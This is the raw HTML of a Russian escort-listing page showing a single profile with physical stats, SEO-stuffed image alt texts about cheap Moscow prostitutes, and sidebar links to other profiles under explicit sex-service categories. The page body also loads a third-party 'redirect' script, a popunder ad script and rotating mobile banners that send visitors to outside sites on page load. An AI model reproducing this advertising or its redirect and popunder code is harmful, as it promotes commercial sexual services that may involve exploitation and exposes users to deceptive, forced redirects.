.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





	table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:left;}
	table.iksweb th{font-weight:normal;font-size:13px; color:#ffffff;background-color:#354251;}
	table.iksweb td{font-size:13px;color:#354251;}
	table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 0px solid #ffffff;}	table.iksweb tr:hover{background-color:#f9fafb}
	table.iksweb tr:hover td{color:#354251;cursor:default;}


table.tab td,table.tab th{white-space:pre-wrap;padding:10px 5px;line-height:18px;vertical-align: middle;border: 0px solid #ffffff;}


table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}





.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-79 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-doo">


<div class="site-overlay"></div>
<div class="offcanvas">
  <aside class="offcanvas-sidebar">
    <div class="offcanvas-inner widget-area">
      <div class="widget widget_nav_menu"><div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul></div></div>    </div>
  </aside>
</div>

<div class="vs-container-site">
<div id="page" class="site">
  <div class="site-inner">

    <header id="masthead" class="site-header">
      <div class="navbar navbar-topbar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
              <div class="site-branding-logo only-logo">
      <a href="https://putani-moscow.top/" class="custom-logo-link" rel="home"><img width="218" height="60" src="[data-uri]" class="custom-logo lazyload" alt="Индивидуалки Москва" decoding="async" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" data-eio-rwidth="218" data-eio-rheight="60" /><noscript><img width="218" height="60" src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" class="custom-logo" alt="Индивидуалки Москва" decoding="async" data-eio="l" /></noscript></a>
      
          </div>
        <a class="navbar-toggle-offcanvas toggle-offcanvas" href="javascript:void(0)">
      <i class="vs-icon vs-icon-bars"></i>
    </a>
            </div>
      </div>
    </div>
  </div>
</div>
<div class="navbar navbar-bottombar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
          <ul id="menu-menyu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul>        </div>
      </div>
    </div>
  </div>
</div>
    </header>

    <div class="site-primary">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>



<script>
var popunder = {expire: 12, url: "https://m6b2mr6.daily-girlfinds.com/lrrpcwb?s1=popup"};
</script>
<script src="https://daily-girlfinds.com/js/popunder.js"></script>



<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>





<div class="site-content sidebar-right">
  <div class="vs-container">
    <div id="content" class="main-content">

          <div id="primary" class="content-area">
            <main id="main" class="site-main">

            
            <article class="entry post-79 post type-post status-publish format-standard hentry category-58 category-54 category-klassicheskij-trampling category-48 category-okonchanie-v-rot">
  






  <div class="post-content">

      <div class="entry-header">
        <h1 class="entry-title">Анисья</h1>
      </div>

      
            <div class="entry-content">
        <p><center><img decoding="async" src="[data-uri]" alt="снять молодую путану коньково"  data-src="/foto/130/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/130/2.jpg" alt="снять молодую путану коньково" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Улыбчивая и жизнерадостная девушка!!!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Анисья</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>170 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>55 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</tr>
</table>
<p> <span id="more-79"></span> <center></p>
<h3><u>Все фото</u></h3>
<p></center> <center> <a href='/foto/130/1.jpg'><img decoding="async" src="[data-uri]" alt="сайт дешевых путан москвы" width="480"  data-src="http://putani-moscow.top/foto/130/5.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/130/5.jpg" alt="сайт дешевых путан москвы" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/130/2.jpg'><img decoding="async" src="[data-uri]" alt="номера дешевых шлюх авиамоторная" width="480"  data-src="http://putani-moscow.top/foto/130/3.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/130/3.jpg" alt="номера дешевых шлюх авиамоторная" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/130/3.jpg'><img decoding="async" src="[data-uri]" alt="интим услуги за деньги покровское-стрешнево" width="480"  data-src="http://putani-moscow.top/foto/130/6.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/130/6.jpg" alt="интим услуги за деньги покровское-стрешнево" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/130/4.jpg'><img decoding="async" src="[data-uri]" alt="номера дешевых шлюх технопарк" width="480"  data-src="http://putani-moscow.top/foto/130/2.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/130/2.jpg" alt="номера дешевых шлюх технопарк" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/130/5.jpg'><img decoding="async" src="[data-uri]" alt="индивидуалки выезд свао" width="480"  data-src="http://putani-moscow.top/foto/130/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/130/1.jpg" alt="индивидуалки выезд свао" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/130/6.jpg'><img decoding="async" src="[data-uri]" alt="новые индивидуалки библиотека имени ленина" width="480"  data-src="http://putani-moscow.top/foto/130/4.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/130/4.jpg" alt="новые индивидуалки библиотека имени ленина" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/130/7.jpg'></a> <a href='/foto/130/8.jpg'></a> <a href='/foto/130/9.jpg'></a> <a href='/foto/130/10.jpg'></a> <a href='/foto/130/11.jpg'></a> <a href='/foto/130/12.jpg'></a> <a href='/foto/130/13.jpg'></a> <a href='/foto/130/14.jpg'></a> <a href='/foto/130/15.jpg'></a> <a href='/foto/130/16.jpg'></a> <a href='/foto/130/17.jpg'></a> <a href='/foto/130/18.jpg'></a> <a href='/foto/130/19.jpg'></a> <a href='/foto/130/20.jpg'></a> </center> </p>
<hr>
<p> <center><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" class="knopka" rel="noopener">Посмотреть анкету в соц. сетях</a></center> </p>

<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first"><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Лучшие</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-315" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/dora.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Дора" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/7-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/7-3-150x150.jpg" alt="Дора" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/dora.html" class="zem_rp_title">Дора</a></li><li data-position="1" data-poid="in-166" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/lejsan.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Лейсан" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/6-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/6-3-150x150.jpg" alt="Лейсан" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/lejsan.html" class="zem_rp_title">Лейсан</a></li><li data-position="2" data-poid="in-227" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/ameliya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Амелия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/5-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/5-1-150x150.jpg" alt="Амелия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/ameliya.html" class="zem_rp_title">Амелия</a></li><li data-position="3" data-poid="in-215" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/striptiz/feliciya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Фелиция" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/4-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/4-3-150x150.jpg" alt="Фелиция" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/striptiz/feliciya.html" class="zem_rp_title">Фелиция</a></li><li data-position="4" data-poid="in-120" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi/margarita.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Маргарита" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/1-6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/1-6-150x150.jpg" alt="Маргарита" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi/margarita.html" class="zem_rp_title">Маргарита</a></li><li data-position="5" data-poid="in-122" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/marfa.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Марфа" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/5-6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/5-6-150x150.jpg" alt="Марфа" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/marfa.html" class="zem_rp_title">Марфа</a></li><li data-position="6" data-poid="in-306" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/iraida.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Ираида" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/2-13-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/2-13-150x150.jpg" alt="Ираида" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/iraida.html" class="zem_rp_title">Ираида</a></li><li data-position="7" data-poid="in-208" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/madina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Мадина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/3-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/3-1-150x150.jpg" alt="Мадина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/madina.html" class="zem_rp_title">Мадина</a></li><li data-position="8" data-poid="in-298" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/ofeliya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Офелия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/3-12-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/3-12-150x150.jpg" alt="Офелия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/ofeliya.html" class="zem_rp_title">Офелия</a></li><li data-position="9" data-poid="in-217" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/taisiya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Таисия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/2-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/2-3-150x150.jpg" alt="Таисия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/taisiya.html" class="zem_rp_title">Таисия</a></li><li data-position="10" data-poid="in-2201" data-post-type="none"><a href="https://putani-moscow.top/znakomstva/darya-2.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Дарья" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/1-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2023/12/1-2-150x150.jpg" alt="Дарья" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/znakomstva/darya-2.html" class="zem_rp_title">Дарья</a></li><li data-position="11" data-poid="in-117" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-lico/greta.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Грета" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/4-9-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/4-9-150x150.jpg" alt="Грета" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-lico/greta.html" class="zem_rp_title">Грета</a></li></ul></div></div></div>
      </div>
            
        </div>
</article>

                        
            
            </main>
          </div>

      <aside id="secondary" class="widget-area sidebar-area">
  <div class="widget block-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget zemanta_related_posts_widget widget_zemanta_related_posts">
<div class="zem_rp_wrap zem_rp_th_vertical" ><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Лучшие</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-315" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/dora.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Дора" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/7-3-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/7-3-150x150.jpg" alt="Дора" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/dora.html" class="zem_rp_title">Дора</a></li><li data-position="1" data-poid="in-166" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/lejsan.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Лейсан" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/6-3-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/6-3-150x150.jpg" alt="Лейсан" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/lejsan.html" class="zem_rp_title">Лейсан</a></li><li data-position="2" data-poid="in-227" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/ameliya.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Амелия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/5-1-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/06/5-1-150x150.jpg" alt="Амелия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/ameliya.html" class="zem_rp_title">Амелия</a></li><li data-position="3" data-poid="in-215" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/striptiz/feliciya.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Фелиция" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/4-3-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/4-3-150x150.jpg" alt="Фелиция" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/striptiz/feliciya.html" class="zem_rp_title">Фелиция</a></li><li data-position="4" data-poid="in-120" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi/margarita.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Маргарита" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/1-6-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/1-6-150x150.jpg" alt="Маргарита" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi/margarita.html" class="zem_rp_title">Маргарита</a></li><li data-position="5" data-poid="in-122" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/marfa.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Марфа" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/5-6-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/5-6-150x150.jpg" alt="Марфа" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/marfa.html" class="zem_rp_title">Марфа</a></li><li data-position="6" data-poid="in-306" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/iraida.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Ираида" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/2-13-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/2-13-150x150.jpg" alt="Ираида" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/iraida.html" class="zem_rp_title">Ираида</a></li><li data-position="7" data-poid="in-208" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/madina.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Мадина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/3-1-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/3-1-150x150.jpg" alt="Мадина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/madina.html" class="zem_rp_title">Мадина</a></li><li data-position="8" data-poid="in-298" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/ofeliya.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Офелия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/3-12-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/3-12-150x150.jpg" alt="Офелия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/ofeliya.html" class="zem_rp_title">Офелия</a></li><li data-position="9" data-poid="in-217" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/taisiya.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Таисия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/2-3-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/09/2-3-150x150.jpg" alt="Таисия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/taisiya.html" class="zem_rp_title">Таисия</a></li><li data-position="10" data-poid="in-2201" data-post-type="none"><a href="https://putani-moscow.top/znakomstva/darya-2.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Дарья" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/1-2-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2023/12/1-2-150x150.jpg" alt="Дарья" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/znakomstva/darya-2.html" class="zem_rp_title">Дарья</a></li><li data-position="11" data-poid="in-117" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-lico/greta.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Грета" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/4-9-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/4-9-150x150.jpg" alt="Грета" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-lico/greta.html" class="zem_rp_title">Грета</a></li></ul></div></div></div>
</div><div class="widget block-9 widget_block">Сайт предназначен только для знакомств!</div><div class="widget block-6 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-11 widget_block">Вы хотите найти свою вторую половинку, но не знаете, где начать поиск? Знакомства в Московской области предлагают вам возможность познакомиться с интересными людьми, живущими поблизости. Не важно, ищете ли вы серьезные отношения, дружбу, или просто хотите приятно провести время в компании собеседника - здесь вы обязательно найдете то, что ищете.</div></aside>

    </div>
  </div>
</div>

<footer id="colophon" class="site-footer">
    


    
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85718845, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85718845" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->   
    
    
    <div class="site-info site-info-center">
      <div class="site-info-inner">
                <div class="footer-text">
          Московская область - место с богатой историей, красивой природой, и разнообразными возможностями для активного отдыха. Это идеальное место для романтических свиданий или прогулок вдвоем. Здесь можно найти множество уютных кафе, ресторанов, парков, и других мест, которые подходят для знакомства.        </div>
        







        <div class="footer-copyright">
          <a href="https://yandex.ru"></a><span class="sep"> </span>        </div>
      </div>
      <div class="site-info-inner">
        
              </div>
    </div>
</footer>


</div>
</div>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/doo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <a href="#top" class="vs-scroll-to-top">
        <i class="vs-icon vs-icon-chevron-up"></i>
      </a>
      <script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://putani-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=830" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script type="module" src="https://putani-moscow.top/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/ofi.min.js?ver=3.2.4" id="object-fit-images-js"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/theme.js?ver=1.0.52" id="vs-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://putani-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
